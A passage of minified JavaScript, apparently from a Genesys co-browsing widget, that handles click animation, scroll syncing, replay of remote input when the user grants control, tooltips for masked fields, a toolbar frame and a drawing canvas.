t=this.sandbox.dom.getNodeById(e);t.dataset.gcobrowseReadonly||this.sandbox.events.replayClick(t)}}}class Rm extends Sm{constructor(e){super(),this.sandbox=e,this.listenersAttached=!1}onCreate(){this.sandbox.listen("int:pointer-created",()=>{this.listenersAttached?this.sandbox.log("Mouse click UI module already initialized"):(this.addClickListener(),this.listenersAttached=!0)}),this.createGhostPointerClick()}createGhostPointerClick(){throw new Error("createGhostPointerClick not implemented on the base class.")}moveClick(e){throw new Error("method moveClick not implemented")}getGhostClickElement(){throw new Error("method getGhostClickElement not implemented")}addClickListener(){this.sandbox.listen("int:mouse-click",this.onExternalClick.bind(this))}onExternalClick(e){var t;this.sandbox.log(`triggering click animation at ${e.data.x}, ${e.data.y}`);const u=e.data;this.moveClick({x:u.x,y:u.y}),null===(t=this.getGhostClickElement())||void 0===t||t.classList.add("active"),setTimeout(()=>{var e;try{this.sandbox.log("hiding the click back"),null===(e=this.getGhostClickElement())||void 0===e||e.classList.remove("active")}catch(e){}},400)}onDestroy(){this.listenersAttached=!1;const e=this.getGhostClickElement();e&&e.remove()}}Rm.CLICK_ELEMENT_ID="gcobrowse-click",Rm.TOOLBAR_ID="gcobrowse-viewer-toolbar",Rm.URL_ID="url-area";class Nm extends Rm{constructor(e){super(e),this.sandbox=e}createGhostPointerClick(){var e;if(this.getGhostClickElement())return;null===(e=this.sandbox.getDOMRoot())||void 0===e||e.body.insertAdjacentHTML("beforeend",'<i id="gcobrowse-click" class="genesys-cbx-ignore" aria-hidden="true"></i>')}onPause(){var e;null===(e=this.getGhostClickElement())||void 0===e||e.remove()}onUnPause(){this.createGhostPointerClick()}moveClick(e){const t=this.getGhostClickElement();null==t||t.style.setProperty("left",`${e.x}px`),null==t||t.style.setProperty("top",`${e.y}px`)}getGhostClickElement(){const e=this.sandbox.getDOMRoot();return e?e.getElementById(Rm.CLICK_ELEMENT_ID):null}}class Mm extends Sm{constructor(e){super(),this.sandbox=e,this.controlGranted=!1,this.supportedScrollableElements=["div","table","textarea","ul"],this.scrollElementListenerAttachDelay=70,this.debugScroll="GENESYS_COBROWSE_DEBUG_SCROLL"in window,this.localElementScrollListeners={add:e=>e.addEventListener("scroll",this.boundSendElementScroll,{passive:!1}),remove:e=>e.removeEventListener("scroll",this.boundSendElementScroll)},this.boundSendElementScroll=this.sendElementScroll.bind(this)}onCreate(){}onDestroy(){}subscribeToNetworkElementScroll(){const e="viewer"===this.sandbox.getRole()?"ext:sharer-element-scroll":"viewer:element-scroll";this.sandbox.network.subscribe(e,e=>{this.onNetworkElementScroll(e)})}debugLog(e,...t){this.debugScroll&&this.sandbox.log(e,t)}onNetworkElementScroll(e){var t;if(this.debugLog("received scroll event over network",e),!this.controlGranted&&"sharer"===this.sandbox.getRole())return void this.sandbox.log.error('got "scroll" event while control was not allowed');const u=this.sandbox.dom.getNodeById(e.nodeId),d=null===(t=u.nodeName)||void 0===t?void 0:t.toLocaleLowerCase();if(this.supportedScrollableElements.includes(d)){const t=u;t.removeEventListener("scroll",this.boundSendElementScroll),this.debugLog("going to scroll",t),t.scroll({left:null==e?void 0:e.scrollLeft,top:null==e?void 0:e.scrollTop}),setTimeout(()=>{this.debugLog("readding scroll listener to",t),t.addEventListener("scroll",this.boundSendElementScroll)},this.scrollElementListenerAttachDelay)}}startListeningToLocalElementScroll(){this.addOrRemoveLocalScrollListener("add")}stopListeningToLocalElementScroll(){this.addOrRemoveLocalScrollListener("remove")}startListeningToDynamicElementScroll(e){try{if(e.moved){e.moved.map(e=>this.sandbox.dom.getNodeById(e.id)).forEach(e=>{var t;const u=null===(t=e.nodeName)||void 0===t?void 0:t.toLocaleLowerCase();this.supportedScrollableElements.includes(u)&&this.localElementScrollListeners.add(e)})}}catch(e){this.sandbox.log("could not attach scroll listener for element added dynamically:",e)}}getRootChildren(){throw new Error("getRootChildren not implemented on the base class.")}addOrRemoveLocalScrollListener(e){const t=this.getRootChildren();if(this.debugLog(`${e}-ing scroll listeners to root children: `,t),t)for(const u of t)this.attachListener(e,u)}attachListener(e,t){if(this.localElementScrollListeners[e](t),this.debugLog(`${e}-ing scroll listeners to element: `,t),t.shadowRoot)for(const u of t.shadowRoot.children)this.attachListener(e,u);else if(t.children)for(const u of t.children)this.attachListener(e,u)}sendElementScroll(e){var t;const u=this.sandbox.getRole();if(!this.controlGranted&&"viewer"===u)return;e.preventDefault();const d=e.target,n=null===(t=d.nodeName)||void 0===t?void 0:t.toLocaleLowerCase();if(!this.supportedScrollableElements.includes(n))return void this.debugLog(`element "${n} is excluded, not scrolling`);const o=this.sandbox.dom.getNodeId(d),r="viewer"===this.sandbox.getRole()?"viewer:element-scroll":"ext:sharer-element-scroll",i={nodeId:o,scrollTop:null==d?void 0:d.scrollTop,scrollLeft:null==d?void 0:d.scrollLeft};this.debugLog("sending scroll",i),this.sandbox.network.send(r,i)}}class _m extends Mm{constructor(e){super(e),this.sandbox=e,this.lastNetworkScrollTime=0,this.listenerAttached=!1,this.lastKnownScrollXPosition=this.sandbox.getWindow().scrollX,this.lastKnownScrollYPosition=this.sandbox.getWindow().scrollY,this.ticking=!1,this.boundSendScroll=this.sendCurrentRootScroll.bind(this),this.preventScroll=e=>e.preventDefault()}onCreate(){this.sandbox.listen("int:control-granted",()=>{this.controlGranted=!0}),this.sandbox.listen("int:control-revoked",()=>{this.controlGranted=!1}),this.sandbox.network.subscribe("viewer:scroll",e=>this.onNetworkScroll(e)),this.sandbox.network.subscribe("viewer:wheel",e=>this.onNetworkWheel(e)),this.sandbox.network.subscribe("viewer:width-changed",()=>{this.sendCurrentRootScroll()})}onSessionStart(){this.addRootEventListener(),this.sendCurrentRootScroll(),this.subscribeToNetworkElementScroll(),this.startListeningToLocalElementScroll(),this.sandbox.dom.onChange(e=>this.startListeningToDynamicElementScroll(e)),this.isMobile()&&(this.sandbox.listen("int:draw-start",()=>this.startBlockingScrolls()),this.sandbox.listen("int:draw-end",()=>this.stopBlockingScrolls()))}onUnPause(){super.onUnPause(),this.sendCurrentRootScroll()}addRootEventListener(){var e,t,u;this.listenerAttached?this.sandbox.log("listener already attached"):(null===(e=this.sandbox.getDOMRoot())||void 0===e||e.addEventListener("scroll",this.boundSendScroll),null===(u=null===(t=this.sandbox.getDOMRoot())||void 0===t?void 0:t.body)||void 0===u||u.addEventListener("scroll",this.boundSendScroll),this.listenerAttached=!0)}removeEventListener(){var e,t,u;null===(e=this.sandbox.getDOMRoot())||void 0===e||e.removeEventListener("scroll",this.boundSendScroll),null===(u=null===(t=this.sandbox.getDOMRoot())||void 0===t?void 0:t.body)||void 0===u||u.removeEventListener("scroll",this.boundSendScroll),this.listenerAttached=!1}isMobile(){return"Mobile"===this.sandbox.getDeviceInfo()}getDocumentBody(){const e=this.sandbox.getRootUIElement();if(!e)throw new Error("Cannot get document body");return e}startBlockingScrolls(){this.getDocumentBody().style.overflow="hidden",document.addEventListener("touchmove",this.preventScroll,{passive:!1})}stopBlockingScrolls(){this.getDocumentBody().style.overflow="",document.removeEventListener("touchmove",this.preventScroll)}sendCurrentRootScroll(){var e,t,u,d;if(!this.isSessionPaused){if(this.controlGranted){if(Date.now()-this.lastNetworkScrollTime<_m.SCROLL_COOLDOWN_TIMEOUT_MS)return}this.lastKnownScrollXPosition=this.sandbox.getWindow().scrollX||(null===(t=null===(e=this.sandbox.getDOMRoot())||void 0===e?void 0:e.body)||void 0===t?void 0:t.scrollLeft)||0,this.lastKnownScrollYPosition=this.sandbox.getWindow().scrollY||(null===(d=null===(u=this.sandbox.getDOMRoot())||void 0===u?void 0:u.body)||void 0===d?void 0:d.scrollTop)||0,this.ticking||(this.sandbox.getWindow().requestAnimationFrame(()=>{const e={x:this.lastKnownScrollXPosition,y:this.lastKnownScrollYPosition};this.debugLog("sending sharer scroll",e),this.sandbox.network.send("sharer:scroll",e),this.ticking=!1}),this.ticking=!0)}}onNetworkScroll(e){if(this.controlGranted){if("object"!=typeof e||"number"!=typeof e.x||"number"!=typeof e.y)throw new Error(`unexpected network data for "viewer:scroll": ${JSON.stringify(e)}`);this.removeEventListener(),this.lastNetworkScrollTime=Date.now(),this.sandbox.getWindow().scroll(e.x,e.y),setTimeout(this.addRootEventListener.bind(this),70)}}onNetworkWheel(e){this.controlGranted&&"object"==typeof e&&"number"==typeof e.deltaY&&(this.sandbox.log("dispathing wheelEvt: ",e.deltaY),this.sandbox.events.replayWheel(e.deltaY))}getRootChildren(){return this.sandbox.getRootUIElement().children}onDestroy(){this.stopListeningToLocalElementScroll(),this.removeEventListener()}}_m.SCROLL_COOLDOWN_TIMEOUT_MS=750;class Pm extends Sm{constructor(e){super(),this.sandbox=e,this.controlAllowed=!1}onCreate(){this.sandbox.network.subscribe("viewer:input",this.onViewerInput.bind(this)),this.sandbox.network.subscribe("viewer:input-change",this.onViewerInputChange.bind(this)),this.sandbox.listen("int:control-granted",()=>{this.controlAllowed=!0}),this.sandbox.listen("int:control-revoked",()=>{this.controlAllowed=!1})}onViewerInput(e){if(!this.controlAllowed)return void this.sandbox.log.error('got "input" event while control was not allowed');this.sandbox.log.info("got input event",e);const t=e,u=this.sandbox.dom.getNodeById(t.id);this.sandbox.log("input event is on element:",u),"INPUT"!==u.nodeName&&"TEXTAREA"!==u.nodeName||this.sandbox.events.replayTyping(u,wg(t.value))}onViewerInputChange(e){if(this.controlAllowed){if(this.sandbox.log.info("got change event",e),e){const t=this.sandbox.dom.getNodeById(e.nodeId);this.sandbox.log("change event is on element:",t),"INPUT"!==t.nodeName&&"TEXTAREA"!==t.nodeName||this.sandbox.events.replayChange(t)}}else this.sandbox.log.error('got "change" event while control was not allowed')}onDestroy(){}}class jm extends Fm{constructor(e){super(e),this.sandbox=e,this.tooltipCss=`\n\t\tdiv {\n\t\t\tbackground: #6d6d6d;\n\t\t\tcolor: white;\n\t\t\tfont-size: 14px;\n\t\t\theight: 24px;\n\t\t\tpadding: 0 8px;\n\t\t\tfont-family: sans-serif;\n\t\t\tborder-radius: 4px;\n\t\t\tline-height: 24px;\n\t\t}\n\t\t\n\t\tdiv.${jm.onClassName} {\n\t\t\tanimation: fadeIn 0.1s ease-in;\n\t\t}\n\t\t\n\t\tdiv.${jm.offClassName} {\n\t\t\tanimation: fadeOut 0.5s ease-in;\n\t\t\tanimation-fill-mode: forwards; /* stay hidden */\n\t\t}\n\t\t\n\t\t@keyframes fadeIn {\n\t\t\tfrom {\n\t\t\t\topacity: 0;\n\t\t\t\ttransform: scale3d(0.7, 0.7, 0.7);\n\t\t\t}\n\t\t\n\t\t\t50% {\n\t\t\t\topacity: 1;\n\t\t\t}\n\t\t}\n\t\t@keyframes fadeOut {\n\t\t\tfrom {\n\t\t\t\topacity: 1;\n\t\t\t}\n\t\t\n\t\t\tto {\n\t\t\t\topacity: 0;\n\t\t\t}\n\t\t}`}onCreate(){}createTooltipEl(e){var t,u;const d=document.createElement("div");d.setAttribute("id",jm.tooltipContainerId),d.setAttribute("style","position: absolute; display: none;"),d.attachShadow({mode:"open"});const n=document.createElement("div");n.className=jm.offClassName,n.innerText=e;const o=document.createElement("style");return o.innerText=this.tooltipCss,null===(t=d.shadowRoot)||void 0===t||t.appendChild(n),null===(u=d.shadowRoot)||void 0===u||u.appendChild(o),d}displayTooltip(e){var t;const u=this.tooltipContainer;if(u){u.style.display="block",u.style.top=e.offsetTop+e.offsetHeight+15-e.scrollTop+"px",u.style.left=`${e.offsetLeft+(e.offsetWidth-u.offsetWidth)/2}px`;const d=null===(t=u.shadowRoot)||void 0===t?void 0:t.querySelector("div");d&&(d.className=jm.onClassName)}}getTooltipEl(){var e,t;return null===(t=null===(e=this.tooltipContainer)||void 0===e?void 0:e.shadowRoot)||void 0===t?void 0:t.querySelector("div")}hideTooltip(){const e=this.getTooltipEl();this.tooltipContainer&&e&&(this.tooltipContainer.style.display="none",e.className=jm.offClassName)}onDestroy(){}}jm.onClassName="fade-in",jm.offClassName="fade-out",jm.tooltipContainerId="gcobrowse-tooltip-container";class Um extends jm{constructor(e){super(e),this.sandbox=e,this.sandbox.listen("int:dom-initialized",()=>{this.isSessionPaused||(this.createSharerTooltip(),this.attachTooltip())}),this.sandbox.listen("int:dom-changed",()=>{this.isSessionPaused||this.attachTooltip()})}onPause(){var e;super.onPause(),this.detachTooltip(),null===(e=this.tooltipContainer)||void 0===e||e.remove()}onUnPause(){super.onUnPause(),this.createSharerTooltip(),this.attachTooltip()}attachTooltip(){var e;null===(e=this.getElsThatShouldHaveTooltip())||void 0===e||e.forEach(e=>{e.addEventListener("mouseenter",()=>this.displayTooltip(e)),e.addEventListener("mouseleave",()=>this.hideTooltip())})}detachTooltip(){var e;null===(e=this.getElsThatShouldHaveTooltip())||void 0===e||e.forEach(e=>{e.removeEventListener("mouseenter",()=>this.displayTooltip(e)),e.removeEventListener("mouseleave",()=>this.hideTooltip())})}createSharerTooltip(){var e,t;this.tooltipContainer=this.createTooltipEl(this.i18n.maskedTooltip),this.tooltipContainer.classList.add("genesys-cbx-ignore"),null===(t=null===(e=this.sandbox.getDOMRoot())||void 0===e?void 0:e.body)||void 0===t||t.appendChild(this.tooltipContainer)}getElsThatShouldHaveTooltip(){var e;return null===(e=this.sandbox.getDOMRoot())||void 0===e?void 0:e.querySelectorAll("[data-gcobrowse-masked], [data-is-embed-or-object]")}onDestroy(){var e;this.detachTooltip(),null===(e=this.tooltipContainer)||void 0===e||e.remove(),super.onDestroy()}}class zm extends Sm{constructor(e){super(),this.sandbox=e}onCreate(){this.sandbox.network.subscribe("viewer:control-request",()=>{this.handleViewerControlRequest()}),this.sandbox.network.subscribe("viewer:control-revoke",()=>{this.handleViewerControlRevoke()}),this.sandbox.network.subscribe("viewer:reconnected",e=>{this.handleSessionReconnect(e.joinCode)}),this.sandbox.listen("int:control-enable",()=>{try{this.giveControl()}catch(e){this.sandbox.log.error(e)}}),this.sandbox.listen("int:control-disable",()=>{this.revokeControl()})}onSessionStart(e){this.currentSessionCode=e}onReconnect(e){try{e&&this.handleSessionReconnect(e)}catch(e){this.sandbox.log.error(e)}}handleViewerControlRequest(){this.sandbox.notify("int:control-requested"),this.sandbox.log("viewer requested input control")}handleViewerControlRevoke(){this.sandbox.notify("int:control-revoked"),this.sandbox.log.info("viewer revoked input control"),this.sandbox.log.info("removing control enabled key"),this.clearControlEnabled()}giveControl(){this.sandbox.network.send("sharer:control-response",{allowed:!0}),this.storeControlEnabled(),this.sandbox.notify("int:control-granted")}revokeControl(){this.sandbox.network.send("sharer:control-revoke"),this.sandbox.notify("int:control-revoked"),this.sandbox.log.info("viewer control disabled"),this.sandbox.log.info("removing control enabled key"),this.clearControlEnabled()}handleSessionReconnect(e){this.sandbox.log("checking control enabled key on reconnect"),this.checkControlEnabledForSession(e).then(e=>{e&&!this.isSessionPaused&&(this.sandbox.log("found control enabled key for current session, enabling control"),this.giveControl())}).catch(e=>this.sandbox.log("Failed to check if control is enabled for session",e))}checkControlEnabledForSession(e){return r(this,void 0,void 0,function*(){const t=yield this.sandbox.storage.getControlEnabledSession();return!!t&&(t===e||(this.sandbox.log(`found control enabled key for ${t}, but current session is ${e}`),this.clearControlEnabled(),!1))})}storeControlEnabled(){if(!this.currentSessionCode)throw new Error("Trying to give control within an undefined session");this.sandbox.log(`storing control enabled key for session ${this.currentSessionCode}`),this.sandbox.storage.putControlEnabledSession(this.currentSessionCode)}clearControlEnabled(){this.sandbox.storage.removeControlEnabledSession()}onDestroy(){this.currentSessionCode=void 0,this.clearControlEnabled()}}class $m extends Sm{constructor(e){super(),this.sandbox=e,this.boundSendResizeEvent=this.sendResizeEvent.bind(this)}onCreate(){}onSessionStart(){this.sandbox.getWindow().addEventListener("resize",this.boundSendResizeEvent),this.sendResizeEvent()}sendResizeEvent(){const e=this.sandbox.getWindow().innerWidth,t=this.sandbox.getWindow().innerHeight;this.sandbox.network.send("sharer:resize",{x:e,y:t})}onDestroy(){this.sandbox.getWindow().removeEventListener("resize",this.boundSendResizeEvent)}}class Vm extends Sm{constructor(e){super(),this.sandbox=e,this.controlAllowed=!1}onCreate(){this.sandbox.network.subscribe("viewer:input-select",this.onViewerInput.bind(this)),this.sandbox.listen("int:control-granted",()=>{this.controlAllowed=!0}),this.sandbox.listen("int:control-revoked",()=>{this.controlAllowed=!1})}onViewerInput(e){if(!this.controlAllowed)return void this.sandbox.log.error('got "input" event while control was not allowed');this.sandbox.log.info("got input:select event",e);const t=this.sandbox.dom.getNodeById(e.id);this.sandbox.log("change event is on select element:",t),"SELECT"===t.nodeName&&this.sandbox.events.replaySelectChange(t,e.value)}onDestroy(){}}class Wm extends Sm{constructor(e,t,u,d){super(),this.i18n=e,this.cxbus=t,this.storage=u,this.toolbarUrl=d,this.log=o("toolbar")}onCreate(){this.createToolbar(),this.addViewportMetaTag(),this.storage.getToolbarPosition().then(e=>{e&&(this.log("Toolbar position found, repositioning",e),this.setToolbarPosition(e))}).catch(e=>this.log("Failed to get toolbar position from the storage",e))}addViewportMetaTag(){if(!document.head.querySelector('meta[name="viewport"]')){this.log('meta[name="viewport"] not found, adding a default-ish one for Android Chrome');const e=document.createElement("meta");e.name="viewport",e.content="height=device-height, \n\t\t\twidth=device-width, initial-scale=1.0, \n\t\t\tuser-scalable=yes, target-densitydpi=device-dpi",e.id=Wm.VIEWPORT_ID,document.head.appendChild(e)}}createToolbar(){let e=this.getToolbar();if(e)return this.log("Toolbar already exists, resetting width/height"),e.style.height="110px",void(e.style.width="320px");this.cxbus.command("MessengerHelper.injectFrame",{htmlUrl:this.toolbarUrl,id:Wm.TOOLBAR_ID,title:this.i18n.sharerToolbar,name:this.i18n.sharerToolbar,styles:{width:"320px",height:"110px",top:"20px","touch-action":"none",position:"fixed",transition:"left 0.05s ease, top 0.05s ease",colorScheme:"auto","z-index":9999999999}}),this.cxbus.subscribe("Cobrowse.onDrag",e=>{const t=e.data;this.repositionToolbar(t)}),this.cxbus.subscribe("CobrowseService.sessionEnded",()=>{this.onDestroy()}),window.addEventListener("resize",()=>{this.repositionToolbar()}),this.cxbus.subscribe("Cobrowse.setDimensions",t=>{const u=t.data;e=this.getToolbar(),e&&(e.style.width=`${u.width}px`,e.style.height=`${u.height}px`)}),this.cxbus.subscribe("CobrowseService.controlGranted",()=>{setTimeout(()=>{this.repositionToolbar()},100)})}repositionToolbar(e={x:0,y:0}){const t=this.getToolbar();if(!t)return void this.log("Toolbar not found");const u=t.getBoundingClientRect(),d=u.width;let n=u.x+e.x,o=u.y+e.y;n=n<0?0:1.5*d<window.innerWidth?Math.min(n,window.innerWidth-d):Math.min(n,window.innerWidth-.5*d),o=o<0?0:Math.min(o,window.innerHeight-u.height),n=Math.floor(n),o=Math.floor(o),this.setToolbarPosition({x:n,y:o}),o>0&&o!==u.y&&(t.classList.add("animate"),setTimeout(()=>{t.classList.remove("animate")},50))}setToolbarPosition(e){const t=this.getToolbar();t&&(t.style.left=`${e.x}px`,t.style.top=`${e.y}px`,this.storage.setToolbarPosition(e))}getToolbar(){const e=document.getElementById(Wm.TOOLBAR_ID);return e||null}getToolbarElement(e){var t;if(this.getToolbar()){return(null===(t=this.getToolbar())||void 0===t?void 0:t.contentDocument).getElementById(e)}return null}getViewportElement(){return document.querySelector(Wm.VIEWPORT_ID)}closeToolbar(){const e=this.getToolbar();e&&(e.style.height="0px",e.style.width="0px")}onDestroy(){var e;this.closeToolbar(),null===(e=this.getViewportElement())||void 0===e||e.remove(),this.storage.removeToolbarPosition()}}Wm.TOOLBAR_ID="gcobrowse-sharer-toolbar",Wm.VIEWPORT_ID="gcobrowse-viewport";class qm{constructor(e){this.sandbox=e,this.boundOnMouseDown=this.onMouseDown.bind(this),this.boundOnMouseMove=this.onMouseMove.bind(this),this.boundOnMouseUp=this.onMouseUp.bind(this),this.boundTouchStart=this.onTouchStart.bind(this),this.boundTouchMove=this.onTouchMove.bind(this),this.boundTouchEnd=this.onTouchEnd.bind(this),this.activeCanvas=!1}onCreate(){this.sandbox.network.subscribe("ext:draw",e=>{const{x:t,y:u,isMultiTouchEvent:d}=e;this.draw({x:t,y:u,isExternalEvent:!0,isMultiTouchEvent:d})}),this.sandbox.network.subscribe("ext:draw-end",()=>this.removeAndAnimateCanvasHide()),this.sandbox.network.subscribe("ext:draw-disabled",()=>this.stopDrawing()),this.sandbox.listen("int:draw-start",()=>this.startDrawing()),this.sandbox.listen("int:draw-end",()=>{this.stopDrawing(),this.sendDrawDisabledMessage()})}onPause(){this.stopDrawing(),this.removeEventListeners()}createCanvas(){var e,t,u,d,n,o;this.removeAndAnimateCanvasHide(),qm.count+=1,null===(e=this.getUIElement())||void 0===e||e.insertAdjacentHTML("beforebegin",qm.CANVAS_ELEMENT.replace("<uniqueId>",qm.count.toString())),null===(t=this.getUIElement())||void 0===t||t.insertAdjacentHTML("beforeend",qm.CANVAS_STYLE.replace(new RegExp("<uniqueId>","g"),qm.count.toString())),this.canvas=null!==(u=this.getCanvasElement(qm.count))&&void 0!==u?u:void 0,this.canvasStyle=null!==(d=this.getCanvasStyleElement(qm.count))&&void 0!==d?d:void 0,this.ctx=null!==(o=null===(n=this.canvas)||void 0===n?void 0:n.getContext("2d"))&&void 0!==o?o:void 0,this.resizeCanvas(),this.activeCanvas=!0}createCursorStyleElement(e){const t=e.createElement("style");return t.setAttribute("id",qm.CURSOR_VIEWER_STYLE_ID),t.textContent=`body.${qm.ACTIVE_DRAWING}{\n\t\tcursor: url([data-uri]),\n\t\t\tauto !important;\n\t\t}`,t}resizeCanvas(){if(!this.ctx)return;const e=this.sandbox.getDOMRoot();e&&(this.ctx.canvas.width=e.body.scrollWidth>this.sandbox.getWindow().innerWidth?e.body.scrollWidth:e.documentElement.clientWidth,this.ctx.canvas.height=e.body.scrollHeight>this.sandbox.getWindow().innerHeight?e.body.scrollHeight:this.sandbox.getWindow().innerHeight)}removeAndAnimateCanvasHide(){this.activeCanvas=!1,this.startX=void 0,this.startY=void 0;const e=this.canvas,t=this.canvasStyle;e&&null!==e&&(e.classList.add("gcobrowse-hide"),setTimeout(()=>{e.remove(),t&&null!==t&&t.remove()},qm.HIDE_TIMEOUT))}draw(e){this.activeCanvas||this.createCanvas();const{isMultiTouchEvent:t}=e;if(t)return;const{isExternalEvent:u}=e;this.toggleSharerScroll(u);const{x:d,y:n}=e;void 0===this.startX&&void 0===this.startY&&(this.startX=d,this.startY=n),this.ctx&&void 0!==this.startX&&void 0!==this.startY&&(this.ctx.beginPath(),this.ctx.lineWidth=qm.LINE_WIDTH,this.ctx.lineCap="round",this.ctx.strokeStyle=qm.STROKE_COLOR,this.ctx.moveTo(this.startX,this.startY),this.ctx.lineTo(d,n),this.startX=d,this.startY=n,this.ctx.stroke())}toggleSharerScroll(e){const t="sharer"===this.sandbox.getRole();this.canvas&&(this.canvas.style.touchAction=e&&t?"auto":"none")}onTouchStart(e){this.createCanvas(),this.isMultiTouchEvent(e)&&this.onMultiTouch(e)}onTouchMove(e){var t,u,d,n;this.isMultiTouchEvent(e)&&this.onMultiTouch(e);const o=e,r=null!==(u=null===(t=this.getWindowElement())||void 0===t?void 0:t.scrollX)&&void 0!==u?u:0,i=null!==(n=null===(d=this.getWindowElement())||void 0===d?void 0:d.scrollY)&&void 0!==n?n:0,s=o.targetTouches[0].clientX+r,a=o.targetTouches[0].clientY+i,c=this.isMultiTouchEvent(e);this.draw({x:s,y:a,isExternalEvent:!1,isMultiTouchEvent:c}),this.sandbox.network.send("ext:draw",{x:s,y:a,isMultiTouchEvent:c})}onTouchEnd(){this.removeAndAnimateCanvasHide(),this.sandbox.network.send("ext:draw-end")}onMultiTouch(e){this.isMultiTouchEvent(e)&&this.canvas&&(this.canvas.style.touchAction="auto")}isMultiTouchEvent(e){var t;const u=e;return(null===(t=null==u?void 0:u.touches)||void 0===t?void 0:t.length)>=2}startDrawing(){this.sandbox.network.send("ext:draw-enabled");const e=this.sandbox.getDOMRoot();if(!e)return;e.addEventListener("mousedown",this.boundOnMouseDown),e.addEventListener("touchstart",this.boundTouchStart),e.addEventListener("touchmove",this.boundTouchMove),e.addEventListener("touchend",this.boundTouchEnd);const t=e.body;t&&t.classList.add("gcobrowse-draw-active"),"viewer"===this.sandbox.getRole()&&e.head.appendChild(this.createCursorStyleElement(e))}stopDrawing(){qm.count>0&&(this.cleanupExistingDrawingsAndStyles(),this.removeEventListeners(),this.cleanBodyAndCanvas(),this.removeViewerStyles())}removeEventListeners(){[{event:"touchstart",listener:this.boundTouchStart},{event:"touchmove",listener:this.boundTouchMove},{event:"touchend",listener:this.boundTouchEnd},{event:"mousemove",listener:this.boundOnMouseMove},{event:"mousedown",listener:this.boundOnMouseDown},{event:"mouseup",listener:this.boundOnMouseUp}].forEach(({event:e,listener:t})=>{var u;return null===(u=this.sandbox.getDOMRoot())||void 0===u?void 0:u.removeEventListener(e,t)})}cleanBodyAndCanvas(){var e,t,u;const d=null===(e=this.sandbox.getDOMRoot())||void 0===e?void 0:e.body;d&&d.classList.remove("gcobrowse-draw-active"),this.activeCanvas=!1,null===(t=this.canvas)||void 0===t||t.remove(),null===(u=this.canvasStyle)||void 0===u||u.remove(),this.canvasStyle=void 0,this.canvas=void 0,this.ctx=void 0,this.startX=void 0,this.startY=void 0}removeViewerStyles(){var e,t;if("viewer"===this.sandbox.getRole()){const u=this.sandbox.getDOMRoot();null===(e=null==u?void 0:u.querySelector(`#${qm.CURSOR_VIEWER_STYLE_ID}`))||void 0===e||e.remove(),null===(t=null==u?void 0:u.body)||void 0===t||t.classList.remove("gcobrowse-draw-active")}}sendDrawDisabledMessage(){try{this.sandbox.network.send("ext:draw-disabled")}catch(e){this.sandbox.log("not sending anything, already disconnected")}}onMouseDown(){var e,t,u;this.createCanvas(),null===(e=this.canvas)||void 0===e||e.classList.add(qm.CURSOR_DRAW_CLASS),null===(t=this.sandbox.getDOMRoot())||void 0===t||t.addEventListener("mouseup",this.boundOnMouseUp),null===(u=this.sandbox.getDOMRoot())||void 0===u||u.addEventListener("mousemove",this.boundOnMouseMove)}onMouseUp(){var e;null===(e=this.sandbox.getDOMRoot())||void 0===e||e.removeEventListener("mousemove",this.boundOnMouseMove),this.removeAndAnimateCanvasHide(),this.sandbox.network.send("ext:draw-end")}onMouseMove(e){var t,u,d,n;e.preventDefault();const o=e;if(1!==o.buttons)return void this.onMouseUp();const r=null!==(u=null===(t=this.getWindowElement())||void 0===t?void 0:t.scrollX)&&void 0!==u?u:0,i=null!==(n=null===(d=this.getWindowElement())||void 0===d?void 0:d.scrollY)&&void 0!==n?n:0,s=o.clientX+r,a=o.clientY+i,c=this.isMultiTouchEvent(e);this.draw({x:s,y:a,isExternalEvent:!1,isMultiTouchEvent:c}),this.sandbox.network.send("ext:draw",{x:s,y:a,isMultiTouchEvent:c})}getCanvasElement(e){var t;return null===(t=this.sandbox.getDOMRoot())||void 0===t?void 0:t.getElementById(`${qm.CANVAS_ID}-${e}`)}getCanvasStyleElement(e){const t=this.sandbox.getDOMRoot();return t?t.getElementById(`${qm.CANVAS_STYLE_ID}-${e}`):null}getUIElement(){return"sharer"===this.sandbox.getRole()?this.sandbox.getRootUIElement():this.sandbox.getWorkRootUIElement()}getWindowElement(){return"sharer"===this.sandbox.getRole()?this.sandbox.getWindow():this.sandbox.getWorkWindow()}cleanupExistingDrawingsAndStyles(){var e;const t=null===(e=this.sandbox.getDOMRoot())||void 0===e?void 0:e.querySelectorAll(`[id^="${qm.CANVAS_ID}-"]`);if(t&&t.length>0)for(const e of t)e.remove()}onDestroy(){this.stopDrawing(),this.sendDrawDisabledMessage()}}qm.count=0,qm.CANVAS_ID="gcobrowse-draw",qm.CANVAS_STYLE_ID="gcobrowse-draw-style",qm.CURSOR_DRAW_CLASS="gcobrowse-draw-cursor",qm.CURSOR_VIEWER_STYLE_ID="gcobrowse-draw-cursor-style",qm.ACTIVE_DRAWING="gcobrowse-draw-active",qm.HIDE_TIMEOUT=3e3,qm.LINE_WIDTH=1,qm.STROKE_COLOR="#00000",qm.CANVAS_ELEMENT=`<canvas id="${qm.CANVAS_ID}-<uniqueId>" class="genesys-cbx-ignore"></canvas>`,qm.CANVAS_STYLE=`\n    <style id='${qm.CANVAS_STYLE_ID}-<uniqueId>' class="genesys-cbx-ignore">\n        #${qm.CANVAS_ID}-<uniqueId> {\n            position: absolute;\n\t\t\ttouch-action: none;\n            opacity: 1;\n            visibility: visible;\n\t\t\tz-index: 9999999;\n\t\t\tpointer-events: none;\n        }\n\t\t#${qm.CANVAS_ID}-<uniqueId>.${qm.CURSOR_DRAW_CLASS} {\n\t\t\tcursor: url([data-uri]) 0 24, auto;\n\t\t}\n        #${qm.CANVAS_ID}-<uniqueId>.gcobrowse-hide {\n            transition: visibility 0s linear ${qm.HIDE_TIMEOUT}ms, opacity ${qm.HIDE_TIMEOUT}ms linear;\n            visibility: hidden;\n            opacity: 0;\n        }\n    </style>\n    `;class Hm extends Qg{constructor(e,t=""){super(e,t),this.dom=e.dom,this.network=e.network,this.iframe=e.getWorkFrame(),this.auth=e.auth,this.conversationId=e.conversationId,this.getDocument=e.getDocument.bind(e),this.storage=e.storage,this.canvas=e.canvas,this.appsV2=e.appsV2}getWorkFrame(){return this.iframe}}class Gm{constructor(e){this.sandbox=e,this.primaryColor=this.sandbox.getPrimaryColor()}onCreate(){this.createRootElementStyles()}createRootElementStyles(){const e=this.sandbox.getDOMRoot();e&&this.addRootStylesToDoc(e),this.addRootStylesToDoc(this.sandbox.getInstrumentedDocument())}addRootStylesToDoc(e){const 